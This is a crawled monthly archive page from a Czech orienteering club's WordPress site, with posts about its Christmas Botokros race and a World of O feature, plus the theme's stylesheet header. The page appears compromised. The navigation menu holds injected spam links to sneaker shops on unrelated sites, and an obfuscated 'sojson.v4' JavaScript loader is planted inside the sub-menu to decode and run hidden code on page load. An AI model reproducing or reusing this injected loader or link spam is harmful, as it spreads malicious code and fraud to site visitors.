

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kosslaviaplzen.cz/2021/12/
body_size: 6771
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<title>December | 2021 | KOS Slavia Plzeň</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kosslaviaplzen.cz/xmlrpc.php" />
<link rel="shortcut icon" href="http://kosslaviaplzen.cz/wp-content/uploads/favicon.png" /><!--[if lt IE 9]>
<script src="http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/js/html5.js" type="text/javascript"></script>
<![endif]--><link rel="alternate" type="application/rss+xml" title="KOS Slavia Plzeň &raquo; Feed" href="http://kosslaviaplzen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="KOS Slavia Plzeň &raquo; Comments Feed" href="http://kosslaviaplzen.cz/comments/feed/" />
<link rel='stylesheet' id='email-subscription_css-css'  href='http://kosslaviaplzen.cz/wp-content/plugins/email-subscription/assets/email-subscription.css?ver=0.50' type='text/css' media='all' />
<link rel='stylesheet' id='boldr-css'  href='http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/css/boldr.min.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/style.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-webfonts-css'  href='//fonts.googleapis.com/css?family=Oswald:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='PTSans-webfonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://kosslaviaplzen.cz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://kosslaviaplzen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/js/boldr.min.js?ver=4.0.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kosslaviaplzen.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kosslaviaplzen.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
<!-- Google Analytics Injector from http://www.geckosolutions.se/blog/wordpress-plugins/ -->
<script type='text/javascript'>
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-57277049-1']);_gaq.push(['_setDomainName', 'kosslaviaplzen.cz']);_gaq.push(['_trackPageview']);
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
<!-- Google Analytics Injector -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c1c1c1; background-image: url('http://kosslaviaplzen.cz/wp-content/uploads/pozadi-kosweb1.jpg'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }
</style>
</head><body class="archive date custom-background"><div id="main-wrap"><div id="header"><div class="container"><div id="logo"><a href="http://kosslaviaplzen.cz"><img src="http://kosslaviaplzen.cz/wp-content/uploads/copy-cropped-hlavicka_KOS2.jpg" alt="KOS Slavia Plzeň">

</a></div></div></div><div id="navbar" class="container"><div class="menu-container"><div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu" class="menu sf-menu"><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.fenua-environnement.com/facbbfyshop/product/vtg-nike-air-max-senation-white-black-chris-webber">VTG nike Sale Air Max Senation White Black Chris Webber 2006 sz 9 , nike Sale breathe run kurzarm-t-shirt , Fenua-environnementShops Marketplace
</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.ietp.com/fr/dfebcenshop/nike-air-jordan-4-bred-2019-release-date/">Nike air jordan max 13 hologram Bred Black Red 2019 Release Date , air jordan max 1 rebel chicago white varsity red black , IetpShops
</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/topy/162391273-top-jordan">Jordan 2 Retro White Red CDP 2008 , Топ jordan — цена 700 грн в каталоге Топы ✓ Купить женские вещи по доступной цене на Шафе , Украина #162391273
</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="/deabfjxshop">air jordan 4 black royal blue for sale</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="/deabffwshop">nike kobe 4 protro gigi</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="/deabfazshop">air jordan 11 retro concord 2018 for sale</a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="http://kosslaviaplzen.cz">Novinky</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-8"><a href="http://kosslaviaplzen.cz/poradame/">Pořádáme</a>
<ul class="sub-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://kosslaviaplzen.cz/mtbo5days/">MTBO5Days</a></li>
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="http://kosslaviaplzen.cz/poradame/">OB závody</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://kosslaviaplzen.cz/prebor-skol-v-ob/">Přebor škol v OB</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://kosslaviaplzen.cz/kros-3xhs/">Kros 3xHS</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://kosslaviaplzen.cz/lobezsky-botokros/">Lobezský botokros</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://kosslaviaplzen.cz/paralelni-ob/">Paralelní OB</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://kosslaviaplzen.cz/o-duatlon/">O-Duatlon</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="http://kosslaviaplzen.cz/antybal/">Antybál</a></li>
	<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="http://kosslaviaplzen.cz/plzenska-mtbo-liga/">Plzeňská MTBO liga</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://kosslaviaplzen.cz/treninky/">Tréninky</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://kosslaviaplzen.cz/o-klubu/">O klubu</a></li>
<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="http://kosslaviaplzen.cz/uspechy/">Úspěchy</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://kosslaviaplzen.cz/fotky/">KOS akce</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://kosslaviaplzen.cz/fris/">Friš</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://kosslaviaplzen.cz/archiv/">Archiv</a></li>
</ul></div><select id="dropdown-menu"><option value="">Menu</option><option value="http://kosslaviaplzen.cz">Novinky</option><option value="http://kosslaviaplzen.cz/poradame/">Pořádáme</option><option value="http://kosslaviaplzen.cz/mtbo5days/">MTBO5Days</option><option value="http://kosslaviaplzen.cz/poradame/">OB závody</option><option value="http://kosslaviaplzen.cz/prebor-skol-v-ob/">Přebor škol v OB</option><option value="http://kosslaviaplzen.cz/kros-3xhs/">Kros 3xHS</option><option value="http://kosslaviaplzen.cz/lobezsky-botokros/">Lobezský botokros</option><option value="http://kosslaviaplzen.cz/paralelni-ob/">Paralelní OB</option><option value="http://kosslaviaplzen.cz/o-duatlon/">O-Duatlon</option><option value="http://kosslaviaplzen.cz/antybal/">Antybál</option><option value="http://kosslaviaplzen.cz/plzenska-mtbo-liga/">Plzeňská MTBO liga</option><option value="http://kosslaviaplzen.cz/treninky/">Tréninky</option><option value="http://kosslaviaplzen.cz/o-klubu/">O klubu</option><option value="http://kosslaviaplzen.cz/uspechy/">Úspěchy</option><option value="http://kosslaviaplzen.cz/fotky/">KOS akce</option><option value="http://kosslaviaplzen.cz/fris/">Friš</option><option value="http://kosslaviaplzen.cz/archiv/">Archiv</option></select></div><div id="nav-search"><form role="search" method="get" id="searchform" class="searchform" action="http://kosslaviaplzen.cz/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div><div id="main-content" class="container"><h1 class="page-title">Monthly archives: December, 2021</h1><div id="page-container" class="left with-sidebar"><div id="post-3753" class="post-3753 post type-post status-publish format-standard hentry category-uncategorized"><div class="postmetadata"><span class="meta-date"><a href="http://kosslaviaplzen.cz/vesele-vanoce-a-pohodovy-botokros/" title="Veselé Vánoce a pohodový Botokros" rel="bookmark"><span class="month">Dec</span><span class="day">24</span><span class="year">2021</span><span class="published">24/12/2021</span><span class="updated">03/04/2022</span></a></span><span class="meta-author vcard author"><span class="fn">vodr</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="http://kosslaviaplzen.cz/vesele-vanoce-a-pohodovy-botokros/" title="Veselé Vánoce a pohodový Botokros" rel="bookmark">Veselé Vánoce a pohodový Botokros</a></h3><div class="post-content"><p>Milý kamarádi,</p>
<p><img class="alignright wp-image-3755 size-medium" src="http://kosslaviaplzen.cz/wp-content/uploads/IMG_20211224_110944762-300x224.jpg" alt="IMG_20211224_110944762" width="300" height="224" /></p>
<p>další úspěšný Botokros je za námi, děkuji všem, kteří jste se toho jakkoli zúčastnili. Závodníků bylo 161, diváků spoustu a na pořádek dohlíželi 3 strážníci městské Policie.</p>
<p>Přejeme všem hezké Vánoce, veselého Silvestra a hlavně zdraví v novém roce</p>
<p><a href="http://kosslaviaplzen.cz/wp-content/uploads/Botokros_výsledky2021.pdf">Botokros_výsledky2021</a></p>
</div></div><br class="clear" /></div><hr /><div id="post-3747" class="post-3747 post type-post status-publish format-standard hentry category-uncategorized"><div class="postmetadata"><span class="meta-date"><a href="http://kosslaviaplzen.cz/lobezsky-botokros-na-stedry-dem/" title="Lobezský botokros na Štědrý dem" rel="bookmark"><span class="month">Dec</span><span class="day">23</span><span class="year">2021</span><span class="published">23/12/2021</span><span class="updated">23/12/2021</span></a></span><span class="meta-author vcard author"><span class="fn">mlátil</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="http://kosslaviaplzen.cz/lobezsky-botokros-na-stedry-dem/" title="Lobezský botokros na Štědrý dem" rel="bookmark">Lobezský botokros na Štědrý dem</a></h3><div class="post-content"><div class="" dir="auto">
<div id="jsc_c_4r" class="ecm0bbzt hv4rvrfc ihqw7lf3 dati1w0a" data-ad-comet-preview="message" data-ad-preview="message">
<div class="j83agx80 cbu4d94t ew0dbk1b irj2b8pg">
<div class="qzhwtbm6 knvmm38d">
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Jako každý rok na Štědrý den jsme připravili Vánoční kros v Lobezském parku. I letos pod záštitou prvního náměstka města Plzně Mgr. Romana Zarzyckého.</div>
<div dir="auto">Závod je pro širokou nejen plzeňskou veřejnost od úplně nejmenších po veteránské kategorie. Samozřejmě při dodržení nastavených epidemiologických podmínkách, prezentace do 10 hod, startuje se od nejmladších kategorií od 10:15 hod.</div>
<div dir="auto"></div>
<div dir="auto">Více informací <a href="http://kosslaviaplzen.cz/lobezsky-botokros/">zde</a>.</div>
<div dir="auto"></div>
<div dir="auto">Děkujeme městu Plzeň.</div>
<div dir="auto"><a rel="nofollow" href="https://sport.plzen.cz/"><img class="alignnone size-medium wp-image-3748" src="http://kosslaviaplzen.cz/wp-content/uploads/Plzen_sportovni@2x-300x65.png" alt="Plzen_sportovni@2x" width="300" height="65" /></a></div>
</div>
</div>
</div>
</div>
</div>
</div></div><br class="clear" /></div><hr /><div id="post-3739" class="post-3739 post type-post status-publish format-standard hentry category-uncategorized"><div class="postmetadata"><span class="meta-date"><a href="http://kosslaviaplzen.cz/krkavec-na-world-of-o/" title="Krkavec na World of O" rel="bookmark"><span class="month">Dec</span><span class="day">21</span><span class="year">2021</span><span class="published">21/12/2021</span><span class="updated">21/12/2021</span></a></span><span class="meta-author vcard author"><span class="fn">Aleš Richtr</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="http://kosslaviaplzen.cz/krkavec-na-world-of-o/" title="Krkavec na World of O" rel="bookmark">Krkavec na World of O</a></h3><div class="post-content"><p><a rel="nofollow" title="World of O" href="http://worldofo.com/">World of O</a> je asi nejobsáhlejší webový portál na světě zaměřený na OB. Kromě kalendáře závodů z celého světa a spousty aktuálních informací tam pravidelně před koncem roku probíhá třeba hlasování o nejlepší trať roku (mimochodem letos díky mistrovství světa s hodně silným zastoupením českých závodů).</p>
<p>A také už tradiční předvánoční rubrikou je Route to Christmas &#8211; takový adventní kalendář, ve kterém si každý den můžete &#8220;rozbalit&#8221; jeden zajímavý postup z nějakého závodu v daném roce. Autor webu Nor Jan Kocbach postupy vybírá z tipů od orienťáků z celého světa. Na začátku si každý návštěvník může postup sám rozmyslet a do mapy naklikat svoji optimální variantu. Následuje analýza přímo z daného závodu, kde si můžete porovnat, jestli byla vaše volba správná.</p>
<p>Ale proč to tady všechno píšu? Protože pro <a rel="nofollow" title="Day 21" href="http://news.worldofo.com/2021/12/21/route-to-christmas-day-21-2021">letošní 21. díl</a> Jan Kocbach vybral první postup mužské elity ze závodu Českého poháru na krátké trati na Krkavci. A ten závod pořádal kdo? No přece KOS Slavia Plzeň.</p>
</div></div><br class="clear" /></div><hr /><div class="page_nav"></div></div><div id="sidebar-container" class="right"><ul id="sidebar"><li id="text-2" class="widget widget_text"><h3 class="widget-title">Nepřehlédněte</h3>			<div class="textwidget"><a rel="nofollow" href="http://www.mtbo5days.eu/" target="_blank"><img style="border: 0px solid black; border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px;" src="http://kosslaviaplzen.cz/wp-content/uploads/logo_MTBO5days_černé1.png" width="150" height="" vspace="0" hspace="0"></a>
<BR><BR><BR>
<img style="border: 0px solid black; border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px;" src="http://kosslaviaplzen.cz/wp-content/uploads/hledame-partnery1.png" width="180" height="" vspace="0" hspace="0">
<!-- MTBO5DAYS logo a link - zakomentováno
<a rel="nofollow" href="http://mtbo5days.eu/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/logoMTBO5DAYS.png" width="180" height="" vspace="0" hspace="0"></a>
 --></div>
		</li><li id="text-3" class="widget widget_text"><h3 class="widget-title">Podporují nás</h3>			<div class="textwidget"><a rel="nofollow" href="https://sport.plzen.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/logo-plzen.png" width="180" height="" vspace="0" hspace="0"></a><BR><BR>
<a rel="nofollow" href="https://www.plzensky-kraj.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/plzensky-kraj.gif" width="180" height="" vspace="0" hspace="0"></a><BR><BR>
<a rel="nofollow" href="http://www.nsm.cz" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/logo-nadace1.jpg" width="110" height="" vspace="0" hspace="0"></a>
<BR><BR>
<a rel="nofollow" href="https://afry.com/en" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/AFRY_Logo-e1633518002249.png" width="180" height="" vspace="0" hspace="0"></a>
<BR><BR>
<a rel="nofollow" href="https://mercuri.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/mercuri.jpeg" width="110" height="" vspace="0" hspace="0"></a>
<BR><BR><BR>
<a rel="nofollow" href="http://www.abktrust.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/ABK-logo.png" width="160" height="" vspace="0" hspace="0"></a>
<BR><BR><BR>
<a rel="nofollow" href="https://www.swietelsky.com/cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/SWI_LOGO.jpg" width="110" height="" vspace="0" hspace="0"></a>



</div>
		</li><li id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Odkazy</h3><div class="menu-odkazy-container"><ul id="menu-odkazy" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116"><a rel="nofollow" href="http://oris.orientacnisporty.cz/">ORIS &#8211; přihlášky na závody</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a rel="nofollow" title="Český svaz orientačních sportů" href="http://www.orientacnisporty.cz/">ČSOS</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a rel="nofollow" href="http://zco.orientacnibeh.cz/">Zápodočeská oblast OB</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a rel="nofollow" href="http://www.ski-o.cz/">Lyžařský OB</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115"><a rel="nofollow" href="http://www.mtbo.cz/">MTBO</a></li>
</ul></div></li><li id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Kontakt</h3><div class="menu-kontakt-container"><ul id="menu-kontakt" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="mailto:hasa69@seznam.cz">Předseda: Ondřej Hašek</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a href="mailto:mlatil@email.cz">Web admin: Mlátil</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="http://kosslaviaplzen.cz/wp-admin">Login</a></li>
</ul></div></li></ul></div></div><div id="sub-footer"><div class="container"><div class="sub-footer-left">
			Copyright &copy; 2026 KOS Slavia Plzeň.
			Proudly powered by<a rel="nofollow" href="http://wordpress.org/" title="Semantic Personal Publishing Platform"> WordPress</a>. BoldR design by <a rel="nofollow" href="http://www.iceablethemes.com" title="Iceablethemes">Iceable Themes</a>.

</div><div class="sub-footer-right"><div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="http://kosslaviaplzen.cz">Novinky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-8"><a href="http://kosslaviaplzen.cz/poradame/">Pořádáme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://kosslaviaplzen.cz/treninky/">Tréninky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://kosslaviaplzen.cz/o-klubu/">O klubu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="http://kosslaviaplzen.cz/uspechy/">Úspěchy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://kosslaviaplzen.cz/fotky/">KOS akce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://kosslaviaplzen.cz/fris/">Friš</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://kosslaviaplzen.cz/archiv/">Archiv</a></li>
</ul></div></div></div></div></div><script type='text/javascript' src='http://kosslaviaplzen.cz/wp-content/plugins/email-subscription/assets/email-subscription.js?ver=1.0'></script>
<span class='ffd5e'></span></body></html>

--- FILE ---
content_type: text/css
request_url: http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/style.css?ver=4.0.38
body_size: 1055
content:
/*
Theme Name: BoldR Lite
Theme URI: http://www.iceablethemes.com/shop/boldr-lite/
Description: BoldR Lite is a Bold, Responsive, Magazine-style theme for WordPress. Suitable for any website and perfect for tech or design oriented blogs and creative business websites. It features two widgetizable areas (Sidebar and optional Footer), two menu locations (Navbar and Footer), optional Tagline display, custom Logo and Favicon, Custom Header Image and Custom Background. BoldR Lite is Translation Ready (.pot file included) and already includes 6 user-contributed translations in addition to English: French (fr_FR), Russian (ru_RU), German (de_DE), Spanish (es_ES), Brazilian Portuguese (pt_BR) and Polish (pl_PL).
Author: Iceable Media
Author URI: http://www.iceablethemes.com
License: GNU General Public License v2 (GPLv2)
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Version: 1.1.43
Tags: black, blue, white, light, two-columns, right-sidebar, fixed-layout, responsive-layout, custom-header, custom-background, custom-menu, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready

BoldR Lite. A bold, magazine style, responsive WordPress Theme by Iceable Media
Upgrade to BoldR Pro now on http://www.iceablethemes.com !
*/

/*
Copyright © 2013-2014 Iceable Media

This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 2 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program.  If not, see <http://www.gnu.org/licenses/>.
*/